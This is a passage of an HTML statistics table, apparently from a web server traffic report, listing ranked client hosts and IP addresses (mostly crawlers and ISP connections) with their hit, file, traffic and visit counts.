<TD ALIGN=right><FONT SIZE="-1"><B>118048</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">7.71%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.62%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">petalbot-114-119-152-204.petalsearch.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>21</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>69</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.64%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>68</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.82%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2949</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">pw126193040156.28.panda-world.ne.jp</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>22</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>67</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.62%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>66</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.80%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2802</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">24.114.60.196</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>67</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.62%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>66</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.80%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2804</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">p135136-ipoe.ipoe.ocn.ne.jp</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>67</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.62%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>47</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.57%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13792</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.90%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.50%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">petalbot-114-119-154-203.petalsearch.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>25</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>66</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.61%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>65</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.79%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2797</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">softbank126141154062.bbtec.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>65</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.60%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>64</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.78%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2927</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">185.203.219.137</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>27</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>64</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.59%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>63</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.76%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2786</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">160.231.0.187</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>28</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>64</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.59%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>63</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.76%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2786</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">c-24-34-152-116.hsd1.ma.comcast.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>29</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>64</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.59%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>63</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.76%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2786</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">c-75-68-234-203.hsd1.ma.comcast.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>30</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>63</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.58%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>63</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.76%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2786</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">145.255.9.83.dynamic.ufanet.ru</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>31</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>63</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.58%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>63</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.76%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2786</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">4.18.107.31</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>32</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>63</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.58%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>63</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.76%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2786</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">72.143.231.77</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>33</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>61</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.56%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>38</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.46%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>22941</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.50%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>32</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.33%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">petalbot-114-119-154-207.petalsearch.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>34</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>60</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.56%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>30</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>205</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>25</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">static.23.90.46.78.clients.your-server.de</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>35</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>57</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.53%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>40</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.48%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>171</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">57.156.70.34.bc.googleusercontent.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>56</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.52%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>91</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">156.251.136.4</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>37</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>54</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.50%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>51</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.62%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>672</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">19.138.73.34.bc.googleusercontent.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>38</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>53</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.49%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>35</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.42%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6796</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.44%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-78-168.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>52</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.48%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">42.51.1.91</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>40</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>51</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.47%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>50</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.61%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>7616</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.50%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">5ad3226b.bb.sky.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>41</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>51</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.47%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>35</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.42%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6971</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.46%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-76-168.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>42</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>51</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.47%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.44%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>8771</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.57%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-77-36.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>43</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>51</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.47%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>49</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.59%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1050</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">pool-108-21-239-200.nycmny.fios.verizon.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>44</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>49</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.45%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>47</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.57%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1042</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">c-71-63-133-21.hsd1.or.comcast.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>45</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>49</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.45%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>47</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.57%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1045</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">d-159-250-200-170.ct.cpe.atlanticbb.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>46</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>49</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.45%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>36</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.44%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>9918</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.65%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-78-170.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>47</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>48</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.44%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>47</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.57%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1055</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">103-6-151-229.myrepublic.com.sg</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>48</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>47</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.44%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>47</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.57%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>47</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.96%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">vm2908424.23ssd.had.wf</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>49</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>46</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.43%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>27</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.33%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>796</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.05%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">ninja-crawler94.webmeup.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>50</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>46</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.43%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>46</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.56%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>46</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.91%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">vm1519630.2ssd.had.wf</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>51</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>46</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.43%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>46</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.56%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>46</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.91%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">vm2907491.23ssd.had.wf</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>52</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>46</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.43%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>46</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.56%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>46</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.91%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">vm2907757.23ssd.had.wf</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>53</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>46</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.43%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>46</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.56%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>46</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.91%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">vm2908152.23ssd.had.wf</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>54</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>46</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.43%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>46</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.56%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>46</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.91%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">vm2908200.23ssd.had.wf</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>55</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>46</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.43%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>46</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.56%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>46</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.91%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">vm2908440.23ssd.had.wf</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>56</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>45</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.42%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>45</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.55%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>45</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.87%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">vm2908450.23ssd.had.wf</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>57</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>44</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.41%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>44</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.53%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>44</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.83%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">vm2925413.23ssd.had.wf</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>58</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>44</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.41%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>44</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.53%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>44</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.83%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">vm2925429.23ssd.had.wf</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>59</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>43</B></FONT></TD>
